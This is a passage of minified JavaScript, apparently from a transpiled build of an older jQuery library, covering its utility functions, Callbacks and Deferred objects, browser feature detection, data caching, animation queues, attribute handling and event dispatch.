e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function sn(e,t,n){var r,i=0,o=e.length,a=o===S||_e.isFunction(e);if(n)if(a){for(r in e)if(!1===t.apply(e[r],n))break}else for(;i<o&&!1!==t.apply(e[i++],n););else if(a){for(r in e)if(!1===t.call(e[r],r,e[r]))break}else try{for(;i<o&&!1!==t.call(e[i],i,e[i++]););}catch(s){console.error(s)}return e},trim:u&&!u.call("\ufeff ")?function(e){return null==e?"":u.call(e)}:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function Hn(e,t){var n=t||[];return null!=e&&(t=_e.type(e),null==e.length||"string"===t||"function"===t||"regexp"===t||_e.isWindow(e)?o.call(n,e):_e.merge(n,e)),n},inArray:function _n(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function Fn(e,t){var n=t.length,r=e.length,i=0;if("number"==typeof n)for(;i<n;i++)e[r++]=t[i];else for(;t[i]!==S;)e[r++]=t[i++];return e.length=r,e},grep:function Mn(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function dn(e,t,n){var r,i,o=[],a=0,s=e.length;if(e instanceof _e||s!==S&&"number"==typeof s&&(0<s&&e[0]&&e[s-1]||0===s||_e.isArray(e)))for(;a<s;a++)null!=(r=t(e[a],a,n))&&(o[o.length]=r);else for(i in e)null!=(r=t(e[i],i,n))&&(o[o.length]=r);return o.concat.apply([],o)},guid:1,proxy:function On(e,t){var n,r,On;return"string"==typeof t&&(n=e[t],t=e,e=n),_e.isFunction(e)?(r=v.call(arguments,2),(On=function On(){return e.apply(t,r.concat(v.call(arguments)))}).guid=e.guid=e.guid||_e.guid++,On):S},access:function qn(e,t,n,r,i,o,a){var s,l=null==n,u=0,c=e.length;if(n&&"object"===_typeof(n)){for(u in n)_e.access(e,t,u,n[u],1,o,r);i=1}else if(r!==S){if(s=a===S&&_e.isFunction(r),t=l?s?(s=t,function f(e,t,n){return s.call(_e(e),n)}):(t.call(e,r),null):t)for(;u<c;u++)t(e[u],n,s?r.call(e[u],u,t(e[u],n)):r,a);i=1}return i?e:l?t.call(e):c?t(e[0],n):o},now:function Bn(){return(new Date).getTime()}}),_e.ready.promise=function(e){if(!i)if(i=_e.Deferred(),"complete"===y.readyState)setTimeout(_e.ready,1);else if(y.addEventListener)y.addEventListener("DOMContentLoaded",E,!1),m.addEventListener("load",_e.ready,!1);else{y.attachEvent("onreadystatechange",E),m.attachEvent("onload",_e.ready);var t=!1;try{t=null==m.frameElement&&y.documentElement}catch(n){}t&&t.doScroll&&!function r(){if(!_e.isReady){try{t.doScroll("left")}catch(n){return setTimeout(r,50)}_e.ready()}}()}return i.promise(e)},_e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){k["[object "+t+"]"]=t.toLowerCase()});var j=_e(y),D={};function L(e){var n=D[e]={};return _e.each(e.split(A),function(e,t){n[t]=!0}),n}_e.Callbacks=function(r){r="string"==typeof r?D[r]||L(r):_e.extend({},r);var t,n,i,o,a,s,l=[],u=!r.once&&[],c=function c(e){for(t=r.memory&&e,n=!0,s=o||0,o=0,a=l.length,i=!0;l&&s<a;s++)if(!1===l[s].apply(e[0],e[1])&&r.stopOnFalse){t=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:f.disable())},f={add:function p(){var e;return l&&(e=l.length,function p(e){_e.each(e,function(e,t){var n=_e.type(t);"function"!==n||r.unique&&f.has(t)?t&&t.length&&"string"!==n&&p(t):l.push(t)})}(arguments),i?a=l.length:t&&(o=e,c(t))),this},remove:function e(){return l&&_e.each(arguments,function(e,t){for(var n;-1<(n=_e.inArray(t,l,n));)l.splice(n,1),i&&(n<=a&&a--,n<=s&&s--)}),this},has:function d(e){return-1<_e.inArray(e,l)},empty:function h(){return l=[],this},disable:function g(){return l=u=t=S,this},disabled:function m(){return!l},lock:function y(){return u=S,t||f.disable(),this},locked:function v(){return!u},fireWith:function b(e,t){return t=[e,(t=t||[]).slice?t.slice():t],!l||n&&!u||(i?u.push(t):c(t)),this},fire:function c(){return f.fireWith(this,arguments),this},fired:function x(){return!!n}};return f},_e.extend({Deferred:function Wn(e){var a=[["resolve","done",_e.Callbacks("once memory"),"resolved"],["reject","fail",_e.Callbacks("once memory"),"rejected"],["notify","progress",_e.Callbacks("memory")]],i="pending",o={state:function t(){return i},always:function n(){return s.done(arguments).fail(arguments),this},then:function r(){var o=arguments;return _e.Deferred(function(i){_e.each(a,function(e,t){var n=t[0],r=o[e];s[t[1]](_e.isFunction(r)?function(){var e=r.apply(this,arguments);e&&_e.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[n+"With"](this===s?i:this,[e])}:i[n])}),o=null}).promise()},promise:function l(e){return null!=e?_e.extend(e,o):o}},s={};return o.pipe=o.then,_e.each(a,function(e,t){var n=t[2],r=t[3];o[t[1]]=n.add,r&&n.add(function(){i=r},a[1^e][2].disable,a[2][2].lock),s[t[0]]=n.fire,s[t[0]+"With"]=n.fireWith}),o.promise(s),e&&e.call(s,s),s},when:function Pn(e){var i,t,n,r=0,o=v.call(arguments),a=o.length,s=1!==a||e&&_e.isFunction(e.promise)?a:0,l=1===s?e:_e.Deferred(),u=function u(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?v.call(arguments):e,r===i?l.notifyWith(n,r):--s||l.resolveWith(n,r)}};if(1<a)for(i=new Array(a),t=new Array(a),n=new Array(a);r<a;r++)o[r]&&_e.isFunction(o[r].promise)?o[r].promise().done(u(r,n,o)).fail(l.reject).progress(u(r,t,i)):--s;return s||l.resolveWith(n,o),l.promise()}}),_e.support=function(){var o,e,t,n,r,i,a,s,l,u,c,f=y.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=f.getElementsByTagName("*"),(t=f.getElementsByTagName("a")[0]).style.cssText="top:1px;float:left;opacity:.5",!e||!e.length)return{};r=(n=y.createElement("select")).appendChild(y.createElement("option")),i=f.getElementsByTagName("input")[0],o={leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(t.getAttribute("style")),hrefNormalized:"/a"===t.getAttribute("href"),opacity:/^0.5/.test(t.style.opacity),cssFloat:!!t.style.cssFloat,checkOn:"on"===i.value,optSelected:r.selected,getSetAttribute:"t"!==f.className,enctype:!!y.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==y.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===y.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,o.noCloneChecked=i.cloneNode(!0).checked,n.disabled=!0,o.optDisabled=!r.disabled;try{delete f.test}catch(p){o.deleteExpando=!1}if(!f.addEventListener&&f.attachEvent&&f.fireEvent&&(f.attachEvent("onclick",c=function c(){o.noCloneEvent=!1}),f.cloneNode(!0).fireEvent("onclick"),f.detachEvent("onclick",c)),(i=y.createElement("input")).value="t",i.setAttribute("type","radio"),o.radioValue="t"===i.value,i.setAttribute("checked","checked"),i.setAttribute("name","t"),f.appendChild(i),(a=y.createDocumentFragment()).appendChild(f.lastChild),o.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,o.appendChecked=i.checked,a.removeChild(i),a.appendChild(f),f.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})(u=(s="on"+l)in f)||(f.setAttribute(s,"return;"),u="function"==typeof f[s]),o[l+"Bubbles"]=u;return _e(function(){var e,t,n,r="padding:0;margin:0;border:0;display:block;overflow:hidden;",i=y.getElementsByTagName("body")[0];i&&((e=y.createElement("div")).style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",i.insertBefore(e,i.firstChild),t=y.createElement("div"),e.appendChild(t),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=t.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",u=0===n[0].offsetHeight,n[0].style.display="",n[1].style.display="none",o.reliableHiddenOffsets=u&&0===n[0].offsetHeight,t.innerHTML="",t.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",o.boxSizing=4===t.offsetWidth,o.doesNotIncludeMarginInBodyOffset=1!==i.offsetTop,m.getComputedStyle&&(o.pixelPosition="1%"!==(m.getComputedStyle(t,null)||{}).top,o.boxSizingReliable="4px"===(m.getComputedStyle(t,null)||{width:"4px"}).width,(n=y.createElement("div")).style.cssText=t.style.cssText=r,n.style.marginRight=n.style.width="0",t.style.width="1px",t.appendChild(n),o.reliableMarginRight=!parseFloat((m.getComputedStyle(n,null)||{}).marginRight)),"undefined"!=typeof t.style.zoom&&(t.innerHTML="",t.style.cssText=r+"width:1px;padding:1px;display:inline;zoom:1",o.inlineBlockNeedsLayout=3===t.offsetWidth,t.style.display="block",t.style.overflow="visible",t.innerHTML="<div></div>",t.firstChild.style.width="5px",o.shrinkWrapBlocks=3!==t.offsetWidth,e.style.zoom=1),i.removeChild(e))}),a.removeChild(f),e=t=n=r=i=a=f=null,o}();var H=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,_=/([A-Z])/g;function F(e,t,n){if(n===S&&1===e.nodeType){var r="data-"+t.replace(_,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:H.test(n)?_e.parseJSON(n):n)}catch(i){}_e.data(e,t,n)}else n=S}return n}function M(e){for(var t in e)if(("data"!==t||!_e.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}_e.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(_e.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function Rn(e){return!!(e=e.nodeType?_e.cache[e[_e.expando]]:e[_e.expando])&&!M(e)},data:function $n(e,t,n,r){if(_e.acceptData(e)){var i,o=_e.expando,a="string"==typeof t,s=e.nodeType,l=s?_e.cache:e,u=s?e[o]:e[o]&&o;if(u&&l[u]&&(r||l[u].data)||!a||n!==S)return u||(s?e[o]=u=_e.deletedIds.pop()||_e.guid++:u=o),l[u]||(l[u]={},s||(l[u].toJSON=_e.noop)),"object"!==_typeof(t)&&"function"!=typeof t||(r?l[u]=_e.extend(l[u],t):l[u].data=_e.extend(l[u].data,t)),l=l[u],r||(l.data||(l.data={}),l=l.data),n!==S&&(l[_e.camelCase(t)]=n),a?null==(i=l[t])&&(i=l[_e.camelCase(t)]):i=l,i}},removeData:function In(e,t,n){if(_e.acceptData(e)){var r,i,o,a=e.nodeType,s=a?_e.cache:e,l=a?e[_e.expando]:_e.expando;if(s[l]){if(t&&(r=n?s[l]:s[l].data)){for((i=0,o=(t=!_e.isArray(t)?t in r||(t=_e.camelCase(t))in r?[t]:t.split(" "):t).length);i<o;i++)delete r[t[i]];if(!(n?M:_e.isEmptyObject)(r))return}(n||(delete s[l].data,M(s[l])))&&(a?_e.cleanData([e],!0):_e.support.deleteExpando||s!=s.window?delete s[l]:s[l]=null)}}},_data:function zn(e,t,n){return _e.data(e,t,n,!0)},acceptData:function Xn(e){var t=e.nodeName&&_e.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),_e.fn.extend({data:function $n(n,e){var r,i,t,o,a,s=this[0],l=0,$n=null;if(n!==S)return"object"===_typeof(n)?this.each(function(){_e.data(this,n)}):((r=n.split(".",2))[1]=r[1]?"."+r[1]:"",i=r[1]+"!",_e.access(this,function(t){return t===S?(($n=this.triggerHandler("getData"+i,[r[0]]))===S&&s&&($n=_e.data(s,n),$n=F(s,n,$n)),$n===S&&r[1]?this.data(r[0]):$n):(r[1]=t,void this.each(function(){var e=_e(this);e.triggerHandler("setData"+i,r),_e.data(this,n,t),e.triggerHandler("changeData"+i,r)}))},null,e,1<arguments.length,null,!1));if(this.length&&($n=_e.data(s),1===s.nodeType&&!_e._data(s,"parsedAttrs"))){for(a=(t=s.attributes).length;l<a;l++)(o=t[l].name).indexOf("data-")||(o=_e.camelCase(o.substring(5)),F(s,o,$n[o]));_e._data(s,"parsedAttrs",!0)}return $n},removeData:function In(e){return this.each(function(){_e.removeData(this,e)})}}),_e.extend({queue:function Un(e,t,n){var Un;if(e)return Un=_e._data(e,t=(t||"fx")+"queue"),n&&(!Un||_e.isArray(n)?Un=_e._data(e,t,_e.makeArray(n)):Un.push(n)),Un||[]},dequeue:function Yn(e,t){t=t||"fx";var n=_e.queue(e,t),r=n.length,i=n.shift(),o=_e._queueHooks(e,t),a=function a(){_e.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function Jn(e,t){var n=t+"queueHooks";return _e._data(e,n)||_e._data(e,n,{empty:_e.Callbacks("once memory").add(function(){_e.removeData(e,t+"queue",!0),_e.removeData(e,n,!0)})})}}),_e.fn.extend({queue:function Un(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?_e.queue(this[0],t):n===S?this:this.each(function(){var e=_e.queue(this,t,n);_e._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&_e.dequeue(this,t)})},dequeue:function Yn(e){return this.each(function(){_e.dequeue(this,e)})},delay:function Vn(r,e){return r=_e.fx&&_e.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},clearQueue:function Kn(e){return this.queue(e||"fx",[])},promise:function Gn(e,t){var n,r=1,i=_e.Deferred(),o=this,a=this.length,s=function s(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=S),e=e||"fx";a--;)(n=_e._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var O,q,B,W=/[\t\r\n]/g,P=/\r/g,R=/^(?:button|input)$/i,I=/^(?:button|input|object|select|textarea)$/i,z=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,U=_e.support.getSetAttribute;_e.fn.extend({attr:function Qn(e,t){return _e.access(this,_e.attr,e,t,1<arguments.length)},removeAttr:function Zn(e){return this.each(function(){_e.removeAttr(this,e)})},prop:function er(e,t){return _e.access(this,_e.prop,e,t,1<arguments.length)},removeProp:function tr(t){return t=_e.propFix[t]||t,this.each(function(){try{this[t]=S,delete this[t]}catch(e){}})},addClass:function nr(t){var e,n,r,i,o,a,s;if(_e.isFunction(t))return this.each(function(e){_e(this).addClass(t.call(this,e,this.className))});if(t&&"string"==typeof t)for(e=t.split(A),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType)if(i.className||1!==e.length){for(o=" "+i.className+" ",a=0,s=e.length;a<s;a++)o.indexOf(" "+e[a]+" ")<0&&(o+=e[a]+" ");i.className=_e.trim(o)}else i.className=t;return this},removeClass:function rr(t){var e,n,r,i,o,a,s;if(_e.isFunction(t))return this.each(function(e){_e(this).removeClass(t.call(this,e,this.className))});if(t&&"string"==typeof t||t===S)for(e=(t||"").split(A),a=0,s=this.length;a<s;a++)if(1===(r=this[a]).nodeType&&r.className){for(n=(" "+r.className+" ").replace(W," "),i=0,o=e.length;i<o;i++)for(;0<=n.indexOf(" "+e[i]+" ");)n=n.replace(" "+e[i]+" "," ");r.className=t?_e.trim(n):""}return this},toggleClass:function ir(o,a){var s=_typeof(o),l="boolean"==typeof a;return _e.isFunction(o)?this.each(function(e){_e(this).toggleClass(o.call(this,e,this.className,a),a)}):this.each(function(){if("string"===s)for(var e,t=0,n=_e(this),r=a,i=o.split(A);e=i[t++];)r=l?r:!n.hasClass(e),n[r?"addClass":"removeClass"](e);else"undefined"!==s&&"boolean"!==s||(this.className&&_e._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&_e._data(this,"__className__")||"")})},hasClass:function or(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(W," ").indexOf(t))return!0;return!1},val:function ar(n){var r,e,i,t=this[0];return arguments.length?(i=_e.isFunction(n),this.each(function(e){var t=_e(this);1===this.nodeType&&(null==(t=i?n.call(this,e,t.val()):n)?t="":"number"==typeof t?t+="":_e.isArray(t)&&(t=_e.map(t,function(e){return null==e?"":e+""})),(r=_e.valHooks[this.type]||_e.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,t,"value")!==S||(this.value=t))})):t?(r=_e.valHooks[t.type]||_e.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&(e=r.get(t,"value"))!==S?e:"string"==typeof(e=t.value)?e.replace(P,""):null==e?"":e:void 0}}),_e.extend({valHooks:{option:{get:function on(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function on(e){var t,n,r,i=e.selectedIndex,o=[],a=e.options,s="select-one"===e.type;if(i<0)return null;for(t=s?i:0,n=s?i+1:a.length;t<n;t++)if((r=a[t]).selected&&(_e.support.optDisabled?!r.disabled:null===r.getAttribute("disabled"))&&(!r.parentNode.disabled||!_e.nodeName(r.parentNode,"optgroup"))){if(r=_e(r).val(),s)return r;o.push(r)}return s&&!o.length&&a.length?_e(a[i]).val():o},set:function sr(e,t){var n=_e.makeArray(t);return _e(e).find("option").each(function(){this.selected=0<=_e.inArray(_e(this).val(),n)}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function Qn(e,t,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return r&&_e.isFunction(_e.fn[t])?_e(e)[t](n):"undefined"==typeof e.getAttribute?_e.prop(e,t,n):((a=1!==a||!_e.isXMLDoc(e))&&(t=t.toLowerCase(),o=_e.attrHooks[t]||(X.test(t)?q:O)),n===S?!(o&&"get"in o&&a&&null!==(i=o.get(e,t)))&&null===(i=e.getAttribute(t))?S:i:null!==n?o&&"set"in o&&a&&(i=o.set(e,n,t))!==S?i:(e.setAttribute(t,n+""),n):void _e.removeAttr(e,t))},removeAttr:function Zn(e,t){var n,r,i,o,a=0;if(t&&1===e.nodeType)for(r=t.split(A);a<r.length;a++)(i=r[a])&&(n=_e.propFix[i]||i,(o=X.test(i))||_e.attr(e,i,""),e.removeAttribute(U?i:n),o&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function sr(e,t){if(R.test(e.nodeName)&&e.parentNode)_e.error("type property can't be changed");else if(!_e.support.radioValue&&"radio"===t&&_e.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function on(e,t){return O&&_e.nodeName(e,"button")?O.get(e,t):t in e?e.value:null},set:function sr(e,t,n){if(O&&_e.nodeName(e,"button"))return O.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function er(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!_e.isXMLDoc(e))&&(t=_e.propFix[t]||t,i=_e.propHooks[t]),n!==S?i&&"set"in i&&(r=i.set(e,n,t))!==S?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function on(e){var t=e.getAttributeNode("tabindex");return t&&t.specified?parseInt(t.value,10):I.test(e.nodeName)||z.test(e.nodeName)&&e.href?0:S}}}}),q={get:function on(e,t){var n,r=_e.prop(e,t);return!0===r||"boolean"!=typeof r&&(n=e.getAttributeNode(t))&&!1!==n.nodeValue?t.toLowerCase():S},set:function sr(e,t,n){return!1===t?_e.removeAttr(e,n):((t=_e.propFix[n]||n)in e&&(e[t]=!0),e.setAttribute(n,n.toLowerCase())),n}},U||(B={name:!0,id:!0,coords:!0},O=_e.valHooks.button={get:function on(e,t){e=e.getAttributeNode(t);return e&&(B[t]?""!==e.value:e.specified)?e.value:S},set:function sr(e,t,n){var r=e.getAttributeNode(n);return r||(r=y.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},_e.each(["width","height"],function(e,n){_e.attrHooks[n]=_e.extend(_e.attrHooks[n],{set:function sr(e,t){if(""===t)return e.setAttribute(n,"auto"),t}})}),_e.attrHooks.contenteditable={get:O.get,set:function sr(e,t,n){O.set(e,t=""===t?"false":t,n)}}),_e.support.hrefNormalized||_e.each(["href","src","width","height"],function(e,t){_e.attrHooks[t]=_e.extend(_e.attrHooks[t],{get:function on(e){e=e.getAttribute(t,2);return null===e?S:e}})}),_e.support.style||(_e.attrHooks.style={get:function on(e){return e.style.cssText.toLowerCase()||S},set:function sr(e,t){return e.style.cssText=t+""}}),_e.support.optSelected||(_e.propHooks.selected=_e.extend(_e.propHooks.selected,{get:function on(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex),null}})),_e.support.enctype||(_e.propFix.enctype="encoding"),_e.support.checkOn||_e.each(["radio","checkbox"],function(){_e.valHooks[this]={get:function on(e){return null===e.getAttribute("value")?"on":e.value}}}),_e.each(["radio","checkbox"],function(){_e.valHooks[this]=_e.extend(_e.valHooks[this],{set:function sr(e,t){if(_e.isArray(t))return e.checked=0<=_e.inArray(_e(e).val(),t)}})});var Y=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,V=/(?:^|\s)hover(\.\S+|)\b/,K=/^key/,G=/^(?:mouse|contextmenu)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,Z=function Z(e){return _e.event.special.hover?e:e.replace(V,"mouseenter$1 mouseleave$1")};function ee(){return!1}function te(){return!0}_e.event={add:function lr(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h;if(3!==e.nodeType&&8!==e.nodeType&&t&&n&&(o=_e._data(e)))for(n.handler&&(n=(p=n).handler,i=p.selector),n.guid||(n.guid=_e.guid++),(s=o.events)||(o.events=s={}),(a=o.handle)||(o.handle=a=function g(e){return void 0===_e||e&&_e.event.triggered===e.type?S:_e.event.dispatch.apply(a.elem,arguments)},a.elem=e),t=_e.trim(Z(t)).split(" "),l=0;l<t.length;l++)u=(d=J.exec(t[l])||[])[1],c=(d[2]||"").split(".").sort(),h=_e.event.special[u]||{},u=(i?h.delegateType:h.bindType)||u,h=_e.event.special[u]||{},f=_e.extend({type:u,origType:d[1],data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&_e.expr.match.needsContext.test(i),namespace:c.join(".")},p),(d=s[u])||((d=s[u]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(e,r,c,a)||(e.addEventListener?e.addEventListener(u,a,!1):e.attachEvent&&e.attachEvent("on"+u,a))),h.add&&(h.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,f):d.push(f),_e.event.global[u]=!0},global:{},remove:function ur(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,g=_e.hasData(e)&&_e._data(e);if(g&&(f=g.events)){for(t=_e.trim(Z(t||"")).split(" "),o=0;o<t.length;o++)if(a=s=(u=J.exec(t[o])||[])[1],l=u[2],a){for(p=_e.event.special[a]||{},u=(d=f[a=(r?p.delegateType:p.bindType)||a]||[]).length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c=0;c<d.length;c++)h=d[c],!i&&s!==h.origType||n&&n.guid!==h.guid||l&&!l.test(h.namespace)||r&&r!==h.selector&&("**"!==r||!h.selector)||(d.splice(c--,1),h.selector&&d.delegateCount--,p.remove&&p.remove.call(e,h));0===d.length&&u!==d.length&&(p.teardown&&!1!==p.teardown.call(e,l,g.handle)||_e.removeEvent(e,a,g.handle),delete f[a])}else for(a in f)_e.event.remove(e,a+t[o],n,r,!0);_e.isEmptyObject(f)&&(delete g.handle,_e.removeData(e,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function cr(e,t,n,r){if(!n||3!==n.nodeType&&8!==n.nodeType){var i,o,a,s,l,u,c,f,p,d=e.type||e,h=[];if(!Q.test(d+_e.event.triggered)&&(0<=d.indexOf("!")&&(d=d.slice(0,-1),o=!0),0<=d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),n&&!_e.event.customEvent[d]||_e.event.global[d]))if((e="object"===_typeof(e)?e[_e.expando]?e:new _e.Event(d,e):new _e.Event(d)).type=d,e.isTrigger=!0,e.exclusive=o,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,u=d.indexOf(":")<0?"on"+d:"",n){if(e.result=S,e.target||(e.target=n),(t=null!=t?_e.makeArray(t):[]).unshift(e),!(h=_e.event.special[d]||{}).trigger||!1!==h.trigger.apply(n,t)){if(f=[[n,h.bindType||d]],!r&&!h.noBubble&&!_e.isWindow(n)){for(p=h.delegateType||d,s=Q.test(p+d)?n:n.parentNode,l=n;s;s=s.parentNode)f.push([s,p]),l=s;l===(n.ownerDocument||y)&&f.push([l.defaultView||l.parentWindow||m,p])}for(a=0;a<f.length&&!e.isPropagationStopped();a++)s=f[a][0],e.type=f[a][1],(c=(_e._data(s,"events")||{})[e.type]&&_e._data(s,"handle"))&&c.apply(s,t),(c=u&&s[u])&&_e.acceptData(s)&&c.apply&&!1===c.apply(s,t)&&e.preventDefault();return e.type=d,r||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(n.ownerDocument,t)||"click"===d&&_e.nodeName(n,"a")||!_e.acceptData(n)||u&&n[d]&&("focus"!==d&&"blur"!==d||0!==e.target.offsetWidth)&&!_e.isWindow(n)&&((l=n[u])&&(n[u]=null),n[_e.event.triggered=d](),_e.event.triggered=S,l&&(n[u]=l)),e.result}}else for(a in i=_e.cache)i[a].events&&i[a].events[d]&&_e.event.trigger(e,t,i[a].handle.elem,!0)}},dispatch:function fr(e){e=_e.event.fix(e||m.event);var t,n,r,i,o,a,s,l,u,c=(_e._data(this,"events")||{})[e.type]||[],f=c.delegateCount,p=v.call(arguments),d=!e.exclusive&&!e.namespace,h=_e.event.special[e.type]||{},g=[];if((p[0]=e).delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,e)){if(f&&(!e.button||"click"!==e.type))for(r=e.target;r!=this;r=r.parentNode||this)if(!0!==r.disabled||"click"!==e.type){for(o={},s=[],t=0;t<f;t++)o[u=(l=c[t]).selector]===S&&(o[u]=l.needsContext?0<=_e(u,this).index(r):_e.find(u,this,null,[r]).length),o[u]&&s.push(l);s.length&&g.push({elem:r,matches:s})}for(c.length>f&&g.push({elem:this,matches:c.slice(f)}),t=0;t<g.length&&!e.isPropagationStopped();t++)for(a=g[t],e.currentTarget=a.elem,n=0;n<a.matches.length&&!e.isImmediatePropagationStopped();n++)l=a.matches[n],(d||!e.namespace&&!l.namespace||e.namespace_re&&e.namespace_re.test(l.namespace))&&(e.data=l.data,e.handleObj=l,(i=((_e.event.special[l.origType]||{}).handle||l.handler).apply(a.elem,p))!==S&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,e),e.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function pr(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function pr(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||i===S||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function dr(e){if(e[_e.expando])return e;var t,n,r=e,i=_e.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=_e.Event(r),t=o.length;t;)e[n=o[--t]]=r[n];return e.target||(e.target=r.srcElement||y),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function hr(e,t,n){var r;_e.isWindow(this)&&(r=this.onbeforeunload,this.onbeforeunload=function(){"function"==typeof r&&r.apply(this,arguments),n.apply(this,arguments)})},teardown:function gr(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function mr(e,t,n,r){e=_e.extend(new 